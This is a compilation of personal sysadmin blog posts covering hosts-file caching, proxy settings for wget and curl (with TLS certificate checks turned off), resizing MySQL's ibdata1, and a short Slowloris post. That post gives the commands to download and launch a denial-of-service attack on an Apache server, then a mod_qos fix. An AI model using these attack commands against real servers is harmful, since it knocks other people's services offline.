As you see from above commented section for wordpress plugins, I've included some common websites used by WordPress enabled plugins to prevent my own hosting server to query DNS server every time. The normal way the Linux / Unix works is it first checks in /etc/hosts and only if the hostname is not defined there then it queries the DNS caching server in my case this is a local DJBDNS cache server, however defining the hosts in /etc/hosts saves a lot of milisecons on every request and often if multiple hosts are defined could save (decrease site opening for end users) with seconds.


Well now use some website speed testing plugin like Yslow, Firebug Fiddler or HTTPWatch


How to use wget and curl via HTTP Proxy server / How to set a HTTPS proxy server on a bash shell on Linux

Wednesday, January 27th, 2016

linux-ssl-proxy-configuration-from-command-line-with-wget-and-curl-howto

I've been working a bit on a client's automation, the task is to automate process of installations of Apaches / Tomcats / JBoss and Java servers, so me and colleagues don't waste too
much time in trivial things. To complete that I've created a small repository on a Apache with a WebDav server with major versions of each general branch of Application servers and Javas.
In order to access the remote URL where the .tar.gz binaries archives reside, I had to use a proxy serve as the client runs all his network in a DMZ and all Web Port 80 and 443 HTTPS traffic inside the client network
has to pass by the network proxy.

Thus to make the downloads possible via the shell script, writting I needed to set the script to use the HTTPS proxy server. I've been using proxy earlier and I was pretty aware of the http_proxy bash shell
variable thus I tried to use this one for the Secured HTTPS proxy, however the connection was failing and thanks to colleague Anatoliy I realized the whole problem is I'm trying to use http_proxy shell variable
which has to only be used for unencrypted Proxy servers and in this case the proxy server is over SSL encrypted HTTPS protocol so instead the right variable to use is:
 

https_proxy


The https_proxy var syntax, goes like this:

proxy_url='http-proxy-url.net:8080';
export https_proxy="$proxy_url"

how-to-set-https_proxy_url-on-linux-freebsd-openbsd-bsd-and-unix-from-terminal-console

Once the https_proxy variable is set  UNIX's wget non interactive download tool starts using the proxy_url variable set proxy and the downloads in my script works.

Hence to make the different version application archives download work out, I've used wget like so:
 

 wget –no-check-certificate –timeout=5 https://full-path-to-url.net/file.rar


For other BSD / HP-UX / SunOS UNIX Servers where  shells are different from Bourne Again (Bash) Shell, the http_proxy and  https_proxy variable might not be working.
In such cases if you have curl (command line tool) is available instead of wget to script downloads you can use something like:
 

 curl -O -1 -k –proxy http-proxy-url.net:8080 https://full-path-to-url.net/file.rar

The http_proxy and https_proxy variables works perfect also on Mac OS X, default bash shell, so Mac users enjoy.
For some bash users in some kind of firewall hardened environments like in my case, its handy to permanently set a proxy to all shell activities via auto login Linux / *unix scripts .bashrc or .bash_profile that saves the inconvenience to always
set the proxy so lynx and links, elinks text console browsers does work also anytime you login to shell.

Well that's it, my script enjoys proxying traffic 🙂
 

Apache Denial of Service (DoS) attack with Slowris / Crashing Apache

Monday, February 1st, 2010

slowloris-denial-of-service-apache-logo

A friend of mine pointed me to a nice tool that is able to create a succesful denial of service to
most of the running web servers out there. The tools is called slowris
For any further information there is the following publication on ha.ckers.org about slowris
The original article of the friend of mine is located on his (mpetrov.net) person blog .
Unfortunately the post is in Bulgarian so it’s not a match for English speaking audience.
To launch the attack on Debian Linux all you need is:

# apt-get install libio-all-perl libio-socket-ssl-perl
# wget http://ha.ckers.org/slowloris/slowloris.pl
now issue the attack
# perl slowloris.pl -dns example.com -port 80 -timeout 1 -num 200 -cache

There you go the Apache server is not responding, no-traces of the DoS are left on the server,
the log file is completely clear of records!
;The fix to the attack comes with installing the not so popular Apache module: mod_qos
# cd /tmp/
# wget http://freefr.dl.sourceforge.net/project/mod-qos/mod-qos/9.7/mod_qos-9.7.tar.gz
# tar zxvf mod_qos-9.7.tar.gz
# cd mod_qos-9.7/apache2/
# apxs2 -i -c mod_qos.cThe module is installing to "/usr/lib/apache2/modules"All left is configuring the module
# cd /etc/apache2/mods-available/
#vim qos.load

Add the following in the file:

LoadModule qos_module /usr/lib/apache2/modules/mod_qos.so

Cheers! 🙂
I should express my gratitude to Martin Petrov's blog for the great info.

Fix MySQL ibdata file size – ibdata1 file growing too large, preventing ibdata1 from eating all your server disk space

Thursday, April 2nd, 2015

fix-solve-mysql-ibdata-file-size-ibdata1-file-growing-too-large-and-preventing-ibdata1-from-eating-all-your-disk-space-innodb-vs-myisam

If you're a webhosting company hosting dozens of various websites that use MySQL with InnoDB  engine as a backend you've probably already experienced the annoying problem of MySQL's ibdata1 growing too large / eating all server's disk space and triggering disk space low alerts. The ibdata1 file, taking up hundreds of gigabytes is likely to be encountered on virtually all Linux distributions which run default MySQL server <= MySQL 5.6 (with default distro shipped my.cnf). The excremental ibdata1 raise appears usually due to a application software bug on how it queries the database. In theory there are no limitation for ibdata1 except maximum file size limitation set for the filesystem (and there is no limitation option set in my.cnf) meaning it is quite possible that under certain conditions ibdata1 grow over time can happily fill up your server LVM (Storage) drive partitions.

Unfortunately there is no way to shrink the ibdata1 file and only known work around (I found) is to set innodb_file_per_table option in my.cnf to force the MySQL server create separate *.ibd files under datadir (my.cnf variable) for each freshly created InnoDB table.
 

1. Checking size of ibdata1 file

On Debian / Ubuntu and other deb based Linux servers datadir is /var/lib/mysql/ibdata1

server:~# du -hsc /var/lib/mysql/ibdata1
45G     /var/lib/mysql/ibdata1
45G     total


2. Checking info about Databases and Innodb storage Engine

server:~# mysql -u root -p
password:

mysql> SHOW DATABASES;
+——————–+
| Database           |
+——————–+
| information_schema |
| bible              |
| blog               |
| blog-sezoni        |
| blogmonastery      |
| daniel             |
| ezmlm              |
| flash-games        |


Next step is to get some understanding about how many existing InnoDB tables are present within Database server:


mysql> SELECT COUNT(1) EngineCount,engine FROM information_schema.tables WHERE table_schema NOT IN ('information_schema','performance_schema','mysql') GROUP BY engine;
+————-+——–+
| EngineCount | engine |
+————-+——–+
|         131 | InnoDB |
|           5 | MEMORY |
|         584 | MyISAM |
+————-+——–+
3 rows in set (0.02 sec)

To get some more statistics related to InnoDb variables set on the SQL server:
 

mysqladmin -u root -p'Your-Server-Password' var | grep innodb


Here is also how to find which tables use InnoDb Engine

mysql> SELECT table_schema, table_name
    -> FROM INFORMATION_SCHEMA.TABLES
    -> WHERE engine = 'innodb';

+————–+————————–+
| table_schema | table_name               |
+————–+————————–+
| blog         | wp_blc_filters           |
| blog         | wp_blc_instances         |
| blog         | wp_blc_links             |
| blog         | wp_blc_synch             |
| blog         | wp_likes                 |
| blog         | wp_wpx_logs              |
| blog-sezoni  | wp_likes                 |
| icanga_web   | cronk                    |
| icanga_web   | cronk_category           |
| icanga_web   | cronk_category_cronk     |
| icanga_web   | cronk_principal_category |
| icanga_web   | cronk_principal_cronk    |


3. Check and Stop any Web / Mail / DNS service using MySQL

server:~# ps -efl |grep -E 'apache|nginx|dovecot|bind|radius|postfix'

Below cmd should return empty output, (e.g. Apache / Nginx / Postfix / Radius / Dovecot / DNS etc. services are properly stopped on server).

4. Create Backup dump all MySQL tables with mysqldump

Next step is to create full backup dump of all current MySQL databases (with mysqladmin):

server:~# mysqldump –opt –allow-keywords –add-drop-table –all-databases –events -u root -p > dump.sql
server:~# du -hsc /root/dump.sql
940M    dump.sql
940M    total


If you have free space on an external backup server or remotely mounted attached (NFS or SAN Storage) it is a good idea to make a full binary copy of MySQL data (just in case something wents wrong with above binary dump), copy respective directory depending on the Linux distro and install location of SQL binary files set (in my.cnf).
To check where are MySQL binary stored database data (check in my.cnf):

server:~# grep -i datadir /etc/mysql/my.cnf
datadir         = /var/lib/mysql

If server is CentOS / RHEL Fedora RPM based substitute in above grep cmd line /etc/mysql/my.cnf with /etc/my.cnf

if you're on Debian / Ubuntu:

server:~# /etc/init.d/mysql stop
server:~# cp -rpfv /var/lib/mysql /root/mysql-data-backup

Once above copy completes, DROP all all databases except, mysql, information_schema (which store MySQL existing user / passwords and Access Grants and Host Permissions)

5. Drop All databases except mysql and information_schema

server:~# mysql -u root -p
password:


mysql> SHOW DATABASES;

DROP DATABASE blog;
DROP DATABASE sessions;
DROP DATABASE wordpress;
DROP DATABASE micropcfreak;
DROP DATABASE statusnet;

          etc. etc.

ACHTUNG !!! DON'T execute!DROP database mysql; DROP database information_schema; !!! – cause this might damage your User permissions to databases

6. Stop MySQL server and add innodb_file_per_table and few more settings to prevent ibdata1 to grow infinitely in future

server:~# /etc/init.d/mysql stop

server:~# vim /etc/mysql/my.cnf
[mysqld]
innodb_file_per_table
innodb_flush_method=O_DIRECT
innodb_log_file_size=1G
innodb_buffer_pool_size=4G

Delete files taking up too much space – ibdata1 ib_logfile0 and ib_logfile1

server:~# cd /var/lib/mysql/
server:~#  rm -f ibdata1 ib_logfile0 ib_logfile1
server:~# /etc/init.d/mysql start
server:~# /etc/init.d/mysql stop
server:~# /etc/init.d/mysql start
server:~# ps ax |grep -i mysql


You should get no running MySQL instance (processes), so above ps command should return blank.
 

7. Re-Import previously dumped SQL databases with mysql cli client

server:~# cd /root/
server:~# mysql -u root -p < dump.sql

Hopefully import should went fine, and if no errors experienced new data should be in.

Altearnatively if your database is too big and you want to import it in less time to mitigate SQL downtime, instead import the database with:

server:~# mysql -u root -p
password:
mysql>  SET FOREIGN_KEY_CHECKS=0;
mysql> SOURCE /root/dump.sql;
mysql> SET FOREIGN_KEY_CHECKS=1;


If something goes wrong with the import for some reason, you can always copy over sql binary files from /root/mysql-data-backup/ to /var/lib/mysql/
 

8. Connect to mysql and check whether databases are listable and re-check ibdata file size

Once imported login with mysql cli and check whther databases are there with:

server:~# mysql -u root -p
SHOW DATABASES;

Next lets see what is currently the size of ibdata1, ib_logfile0 and ib_logfile1
 

server:~# du -hsc /var/lib/mysql/{ibdata1,ib_logfile0,ib_logfile1}
19M     /var/lib/mysql/ibdata1
1,1G    /var/lib/mysql/ib_logfile0
1,1G    /var/lib/mysql/ib_logfile1
2,1G    total

Now ibdata1 will grow, but only contain table metadata. Each InnoDB table will exist outside of ibdata1.
To better understand what I mean, lets say you have InnoDB table named blogdb.mytable.
If you go into /var/lib/mysql/blogdb, you will see two files
representing the table:

  •     mytable.frm (Storage Engine Header)
  •     mytable.ibd (Home of Table Data and Table Indexes for blogdb.mytable)

Now construction will be like that for each of MySQL stored databases instead of everything to go to ibdata1.
MySQL 5.6+ admins could relax as innodb_file_per_table is enabled by default in newer SQL releases.


Now to make sure your websites are working take few of the hosted websites URLs that use any of the imported databases and just browse.
In my case ibdata1 was 45GB after clearing it up I managed to save 43 GB of disk space!!!

Enjoy the disk saving! 🙂